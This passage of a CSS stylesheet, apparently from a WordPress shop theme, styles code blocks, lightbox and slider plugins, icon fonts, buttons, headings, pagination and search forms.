  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}

.clear:after,
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

p:empty {
  display: none;
}

.easyzoom {
  position: relative;
  display: block;
}

.easyzoom-flyout, .easyzoom-notice {
  position: absolute;
  background: #FFF;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom-notice {
  top: 50%;
  left: 50%;
  z-index: 150;
  width: 10em;
  margin: -1em 0 0 -5em;
  line-height: 2em;
  text-align: center;
  box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
  z-index: 100;
  overflow: hidden;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  cursor: crosshair;
  -webkit-transition: opacity .7s ease;
  -moz-transition: opacity .7s ease;
  transition: opacity .7s ease;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: none !important;
  width: auto !important;
}

.easyzoom--overlay .easyzoom-flyout {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: 20px;
}

@font-face {
  font-family: 'lightcase';
  src: url("assets/fonts/lightcase.eot?55356177");
  src: url("assets/fonts/lightcase.eot?55356177#iefix") format("embedded-opentype"), url("assets/fonts/lightcase.woff?55356177") format("woff"), url("assets/fonts/lightcase.ttf?55356177") format("truetype"), url("assets/fonts/lightcase.svg?55356177#lightcase") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class*='lightcase-icon-']:before {
  font-family: 'lightcase', sans-serif;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
}

.lightcase-icon-play:before {
  content: '\e800';
}

.lightcase-icon-pause:before {
  content: '\e801';
}

.lightcase-icon-close:before {
  content: '\e802';
}

.lightcase-icon-prev:before {
  content: '\e803';
}

.lightcase-icon-next:before {
  content: '\e804';
}

.lightcase-icon-spin:before {
  content: '\e805';
}

@-webkit-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-o-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-ms-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

#lightcase-case {
  display: none;
  position: fixed;
  z-index: 2002;
  top: 50%;
  left: 50%;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

#lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

#lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.lightcase-isMobileDevice #lightcase-case[data-lc-type=iframe] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#lightcase-case p.lightcase-error {
  margin: 0;
  font-size: 17px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #aaa;
}

.lightcase-isMobileDevice .lightcase-open body {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden;
}

#lightcase-info {
  position: absolute;
  padding-top: 15px;
}

#lightcase-info #lightcase-title,
#lightcase-info #lightcase-caption {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  font-weight: normal;
  text-overflow: ellipsis;
}

#lightcase-info #lightcase-title {
  font-size: 17px;
  color: #aaa;
}

#lightcase-info #lightcase-caption {
  clear: both;
  font-size: 13px;
  color: #aaa;
}

#lightcase-info #lightcase-sequenceInfo {
  font-size: 11px;
  color: #aaa;
}

#lightcase-loading {
  position: fixed;
  width: 1.123em;
  height: auto;
  line-height: 1;
  text-align: center;
  z-index: 2001;
  top: 50%;
  left: 50%;
  margin-top: -0.5em;
  margin-left: -0.5em;
  opacity: 1;
  font-size: 32px;
  text-shadow: 0 0 15px #fff;
  -moz-transform-origin: 50% 53%;
  -webkit-animation: lightcase-spin 0.5s infinite linear;
  -moz-animation: lightcase-spin 0.5s infinite linear;
  -o-animation: lightcase-spin 0.5s infinite linear;
  animation: lightcase-spin 0.5s infinite linear;
}

#lightcase-loading, #lightcase-loading:focus {
  text-decoration: none;
  color: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}

#lightcase-loading > span {
  display: inline-block;
  text-indent: -9999px;
}

#lightcase-nav a[class*='lightcase-icon-'] {
  position: fixed;
  z-index: 9999;
  width: 1.123em;
  height: auto;
  font-size: 38px;
  line-height: 1;
  text-align: center;
  text-shadow: none;
  outline: none;
  cursor: pointer;
}

#lightcase-nav a[class*='lightcase-icon-'], #lightcase-nav a[class*='lightcase-icon-']:focus {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.6);
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}

#lightcase-nav a[class*='lightcase-icon-'] > span {
  display: inline-block;
  text-indent: -9999px;
}

#lightcase-nav a[class*='lightcase-icon-']:hover {
  color: white;
  text-shadow: 0 0 15px white;
}

.lightcase-isMobileDevice #lightcase-nav a[class*='lightcase-icon-']:hover {
  color: #aaa;
  text-shadow: none;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-prev {
  left: 15px;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-next {
  right: 15px;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-pause, #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-play {
  left: 50%;
  margin-left: -0.5em;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
  top: 15px;
  right: 15px;
  bottom: auto;
  margin: 0;
  opacity: 0;
  outline: none;
}

#lightcase-overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 2000;
  top: 0;
  left: 0;
  background: #333;
}

@media screen and (max-width: 640px) {
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner {
    padding: 15px;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner, #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner > * {
    width: 100% !important;
    max-width: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner > *:not(iframe) {
    height: auto !important;
    max-height: none !important;
  }
  .lightcase-isMobileDevice #lightcase-case[data-lc-type=iframe] #lightcase-content .lightcase-contentInner {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #aaa;
  }
  #lightcase-case p.lightcase-error {
    padding: 30px 0;
  }
  .lightcase-open body {
    padding: 55px 0 70px 0;
  }
  .lightcase-open body > *:not([id*='lightcase-']) {
    position: fixed !important;
    top: -9999px !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
  }
  #lightcase-info #lightcase-title {
    position: fixed;
    top: 10px;
    left: 0;
    max-width: 87.5%;
    padding: 5px 15px;
    background: #333;
  }
  .lightcase-fullScreenMode #lightcase-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info {
    position: static;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
    position: absolute;
  }
  #lightcase-nav a[class*='lightcase-icon-'] {
    bottom: 15px;
    font-size: 24px;
  }
  #lightcase-overlay {
    opacity: 1 !important;
  }
}

@media screen and (min-width: 641px) {
  #lightcase-case:not([data-lc-type=error]) #lightcase-content {
    position: relative;
    z-index: 1;
    overflow: hidden;
    text-shadow: none;
    background-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -webkit-backface-visibility: hidden;
  }
  #lightcase-case:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    padding: 30px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #333;
  }
  #lightcase-case p.lightcase-error {
    padding: 0;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-pause, #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-play {
    opacity: 0;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
    position: fixed;
  }
  #lightcase-nav a[class*='lightcase-icon-'] {
    bottom: 50%;
    margin-bottom: -0.5em;
  }
  #lightcase-nav a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ #lightcase-nav a[class*='lightcase-icon-'] {
    opacity: 1;
  }
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  width: 100%;
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-loading .slick-list {
  background: white url(assets/images/ajax-loader.gif) center center no-repeat;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-list,
.slick-track, .slick-slide {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  zoom: 1;
}

.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

/*Fixed issue of image overlap*/
.slick-initialized .slick-slide {
  display: block;
  position: relative;
  z-index: 1;
  outline: none;
}

.slick-initialized .slick-slide.slick-active {
  z-index: 9;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

/* Arrows */
button.slick-next.slick-disabled,
button.slick-prev.slick-disabled {
  cursor: not-allowed;
}

@font-face {
  font-family: "optima";
  src: url("assets/fonts/optima.eot");
  src: url("assets/fonts/optima.eot?#iefix") format("embedded-opentype"), url("assets/fonts/optima.woff") format("woff"), url("assets/fonts/optima.ttf") format("truetype"), url("assets/fonts/optima.svg#optima") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "optima" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class*="ult-vid-cntrl"],
[class*="fa-"] {
  font-family: FontAwesome;
  font-size: inherit;
  line-height: inherit;
  text-rendering: auto;
  display: inline-block;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.optima-icon-menu:before {
  content: "\61";
}

.optima-icon-zoom:before {
  content: "\62";
}

.optima-icon-cart-modern:before {
  content: "\63";
}

.optima-icon-heart:before {
  content: "\64";
}

.optima-icon-star:before {
  content: "\65";
}

.optima-icon-star-empty:before {
  content: "\66";
}

.optima-icon-link:before {
  content: "\67";
}

.optima-icon-arrows-minimal-left:before {
  content: "\68";
}

.optima-icon-arrows-minimal-right:before {
  content: "\69";
}

.optima-icon-quote-bottom:before {
  content: "\6a";
}

.ult-vid-cntrlplay:before {
  content: "\f04b";
}

.ult-vid-cntrlpause:before {
  content: "\f04c";
}

.optima-icon-building:before {
  content: "\6b";
}

.optima-icon-board-27:before {
  content: "\6c";
}

.optima-icon-bulb-63:before {
  content: "\6d";
}

.optima-icon-animation:before {
  content: "\6e";
}

.optima-icon-mobile-dev:before {
  content: "\6f";
}

.optima-icon-compass:before {
  content: "\70";
}

.optima-icon-switch:before {
  content: "\71";
}

.optima-icon-tail-right:before {
  content: "\72";
}

.optima-icon-tail-left:before {
  content: "\73";
}

.optima-icon-cart-2:before {
  content: "\74";
}

.optima-icon-cart-plus:before {
  content: "\75";
}

.optima-icon-cart-arrow-down:before {
  content: "\76";
}

.optima-icon-bag:before {
  content: "\77";
}

.optima-icon-close-round:before {
  content: "\78";
}

.optima-icon-cart-add:before {
  content: "\79";
}

.optima-icon-quote:before {
  content: "\7a";
}

.optima-icon-simple-close:before {
  content: "\41";
}

.optima-icon-tail-triangle-down:before {
  content: "\43";
}

.optima-icon-tail-triangle-up:before {
  content: "\42";
}

.optima-icon-link2:before {
  content: "\44";
}

.optima-icon-users-circle:before {
  content: "\45";
}

.optima-icon-flag:before {
  content: "\46";
}

.optima-icon-ui-calendar:before {
  content: "\47";
}

.optima-icon-grid-outline:before {
  content: "\48";
}

.optima-icon-zoom-in:before {
  content: "\49";
}

.optima-icon-cart-modern-in:before {
  content: "\4a";
}

.optima-icon-card-edit:before {
  content: "\4b";
}

body {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  line-height: 1.75;
  color: #8a8a8a;
  background-color: #fff;
  overflow-x: hidden;
  position: relative;
  font-weight: 400;
}

*:focus {
  outline: none;
}

fieldset {
  margin-bottom: 50px;
}

a {
  color: inherit;
  transition: all 0.2s ease;
}

a:focus, a:hover {
  color: #526df9;
}

p:last-child {
  margin-bottom: 0;
}

label abbr.required {
  border: none;
}

input, select, textarea {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 20px;
}

input:focus, select:focus, textarea:focus {
  border-color: #232324;
}

select {
  background-color: #fff;
  height: 36px;
}

.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.btn {
  background-color: #fff;
  color: #232324;
  border: 1px solid #232324;
  text-transform: uppercase;
  padding: 12px 40px;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
}

.button:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.btn:hover {
  background-color: #232324;
  color: #fff;
}

.button.btn-secondary,
button.btn-secondary,
html input[type="button"].btn-secondary,
input[type="reset"].btn-secondary,
input[type="submit"].btn-secondary,
.btn.btn-secondary {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.btn-secondary:hover,
button.btn-secondary:hover,
html input[type="button"].btn-secondary:hover,
input[type="reset"].btn-secondary:hover,
input[type="submit"].btn-secondary:hover,
.btn.btn-secondary:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.button.btn-primary,
button.btn-primary,
html input[type="button"].btn-primary,
input[type="reset"].btn-primary,
input[type="submit"].btn-primary,
.btn.btn-primary {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.button.btn-primary:hover,
button.btn-primary:hover,
html input[type="button"].btn-primary:hover,
input[type="reset"].btn-primary:hover,
input[type="submit"].btn-primary:hover,
.btn.btn-primary:hover {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.alt {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.alt:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

h1,
.h1, h2,
.h2, h3,
.h3, h4,
.h4, h5,
.h5, h6,
.h6, .title-xlarge {
  font-family: "Montserrat", sans-serif;
  color: #343538;
  margin: 15px 0;
  line-height: 1.2;
  font-weight: bold;
}

h1 small,
h1 .small,
.h1 small,
.h1 .small, h2 small,
h2 .small,
.h2 small,
.h2 .small, h3 small,
h3 .small,
.h3 small,
.h3 .small, h4 small,
h4 .small,
.h4 small,
.h4 .small, h5 small,
h5 .small,
.h5 small,
.h5 .small, h6 small,
h6 .small,
.h6 small,
.h6 .small, .title-xlarge small,
.title-xlarge .small {
  font-size: 75%;
  font-weight: inherit;
  line-height: inherit;
}

h1 .light, h1.light,
.h1 .light,
.h1.light, h2 .light, h2.light,
.h2 .light,
.h2.light, h3 .light, h3.light,
.h3 .light,
.h3.light, h4 .light, h4.light,
.h4 .light,
.h4.light, h5 .light, h5.light,
.h5 .light,
.h5.light, h6 .light, h6.light,
.h6 .light,
.h6.light, .title-xlarge .light, .title-xlarge.light {
  font-weight: 300;
}

.title-xlarge {
  font-size: 60px;
}

h1,
.h1 {
  font-size: 40px;
}

h2,
.h2 {
  font-size: 30px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 20px;
}

h5,
.h5 {
  font-size: 18px;
}

h6,
.h6 {
  font-size: 16px;
}

.small-body {
  font-size: 85%;
  display: block;
  line-height: 23px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-top: 15px;
  margin-left: 15px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  padding: .5rem .5rem .25rem;
  margin-bottom: 1rem;
  max-width: 100%;
  box-sizing: border-box;
}

.wp-caption.alignnone {
  padding: 0;
}

.wp-caption .wp-caption-text {
  text-align: center;
  margin: 0;
  font-size: 13px;
  font-style: italic;
}

img.alignnone {
  margin: 10px 0;
}

.screen-reader-text {
  display: none;
}

.screen-reader-text + select {
  margin-top: 1.53846rem;
}

table {
  width: 100%;
  text-align: left;
  margin-bottom: 20px;
}

table th {
  color: #343538;
  font-weight: normal;
}

table,
table th,
table td {
  border: 1px solid #e4e4e4;
  padding: 10px;
  vertical-align: top;
}

table p {
  margin-bottom: 0;
}

.mejs-container {
  margin-bottom: 20px;
}

table thead tr th, table thead tr td {
  font-weight: normal;
}

.star-rating {
  overflow: hidden;
  position: relative;
  height: 14px;
  line-height: 14px;
  letter-spacing: 4px;
  font-size: 12px;
  width: 78px;
  font-family: "optima";
  color: #b5b7c4;
}

.star-rating:before {
  content: "\65\65\65\65\65";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}

.star-rating span {
  color: #526df9;
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 15px;
}

.star-rating span:before {
  content: "\65\65\65\65\65";
  top: 0;
  position: absolute;
  left: 0;
}

.la-overlay-global {
  position: fixed;
  background: #000;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
}

.open-overlay .la-overlay-global {
  visibility: visible;
  opacity: 0.95;
}

.la-loader.spinner0 {
  background-position: center center;
  background-repeat: no-repeat;
}

.popup-added-msg {
  text-align: center;
}

.popup-added-msg img {
  max-width: 150px;
}

.popup-added-msg .popup-message {
  margin: 20px 0;
}

.popup-added-msg .btn {
  display: block;
  max-width: 250px;
  margin: 10px auto;
}

.elm-pagination-ajax .la-loading-icon > .nc-icon,
.elm-loadmore-ajax > .nc-icon,
.elm-ajax-loader > .nc-icon {
  width: 48px;
  margin: 0 auto;
  display: none;
}

.elm-ajax-loader:not(.has-loaded) {
  min-height: 10px;
}

.elm-pagination-ajax.is-loading .la-loading-icon > .nc-icon {
  display: block;
}

.elm-pagination-ajax.is-loading .la-pagination {
  display: none;
}

.elm-ajax-loader.is-loading {
  min-height: 50px;
  min-height: 10vh;
}

.elm-ajax-loader.is-loading > .la-shortcode-loading {
  display: block;
}

.elm-loadmore-ajax {
  text-align: center;
  line-height: 48px;
}

.elm-loadmore-ajax a {
  line-height: normal;
}

.elm-loadmore-ajax.is-loading .la-shortcode-loading {
  display: block;
}

.elm-loadmore-ajax.is-loading a {
  display: none;
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxWrapper {
  max-width: none;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
  cursor: pointer;
}

.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
  -ms-interpolation-mode: bicubic;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}

#colorbox, #cboxContent, #cboxLoadedContent {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

#cboxOverlay {
  display: inherit;
}

#cboxContent {
  background: #fff;
}

#cboxClose {
  position: absolute;
  cursor: pointer;
  right: 0;
  text-indent: -999em;
  top: 0;
  display: block;
  height: 32px;
  width: 50px;
  border: none;
  background-color: transparent;
  background-image: url("../images/fancybox_sprite@2x.png");
  background-repeat: no-repeat;
  background-position: center 0;
  background-size: 40px auto;
}

.la-global-message .close-message,
#lastudio-reveal .close-button {
  right: 10px;
  top: 10px;
  width: 40px;
  position: absolute;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
  border: none;
  background: none;
  font-size: 30px;
}

.la-global-message .close-message i,
#lastudio-reveal .close-button i {
  display: block;
  color: #000;
}

.la-global-message .close-message:hover,
#lastudio-reveal .close-button:hover {
  background: none;
}

.la-global-message .close-message:hover i,
#lastudio-reveal .close-button:hover i {
  color: #526df9;
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

.required {
  color: red;
}

.close-button {
  border: none;
  background-color: transparent;
  font-size: 20px;
}

.la-pagination {
  padding: 0 2px;
}

.la-pagination ul {
  margin: 0 -5px;
  padding: 0;
  list-style: none;
  text-align: center;
}

.la-pagination ul li {
  display: inline-block;
}

.la-pagination ul .page-numbers {
  font-size: 14px;
  text-align: center;
  display: block;
  position: relative;
  background: #fff;
  color: #232324;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 10px;
  line-height: 20px;
  min-width: 42px;
  margin: 0 3px;
}

.la-pagination ul .page-numbers.current {
  background-color: #232324;
  color: #fff;
  border-color: #232324;
}

.la-pagination ul .page-numbers:hover {
  border-color: #232324;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(41, 44, 58, 0.11);
  box-shadow: 0px 0px 8px 0px rgba(41, 44, 58, 0.11);
}

.la-pagination ul .page-numbers.next, .la-pagination ul .page-numbers.prev {
  padding: 10px 30px;
}

.la-pagination ul .page-numbers.dots {
  border-color: transparent;
  padding: 0;
  min-width: 0;
  color: inherit;
}

.page-content > .la-pagination {
  margin-bottom: 50px;
  margin-top: 30px;
}

.share-links a {
  width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin: 0 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: border-color 250ms ease-out;
}

.search-form {
  position: relative;
}

.search-form .search-field {
  margin-bottom: 0;
  width: 100%;
  padding: 10px 0;
  border-width: 0 0 1px 0;
  background: transparent;
}

.search-form .search-button {
  display: block;
  right: 5px;
  border: none;
  color: #000;
  background: none;
  padding: 0;
}

.search-form .search-button:hover {
  color: #526df9;
  background: none;
}

.widget .search-form .search-field {
  border-width: 1px;
  padding: 12px 30px;
}

.widget .search-form .search-button {
  right: 15px;
  font-size: 16px;
  color: inherit;
  margin-top: 2px;
}

.search-form-round .search-form .search-field {
  border-radius: 40px;
  background-color: #fff;
  padding: 17px 30px 17px 50px;
}

.search-form-round .search-form .search-button {
  left: 26px;
  right: auto;
}

input.qty {
  width: 50px;
  text-align: center;
}

.la-slick-slider {
  display: none;
}

.la-slick-slider.slick-slider {
  display: block;
}

.slick-slider button.slick-arrow {
  text-align: center;
  border: none;
  padding: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 3;
  font-size: 38px;
  color: #858a9f;
  font-weight: normal;
  background-color: transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.slick-slider button.slick-arrow:hover {
  color: #526df9;
}

.slick-slider button.slick-arrow i {
  line-height: inherit;
}

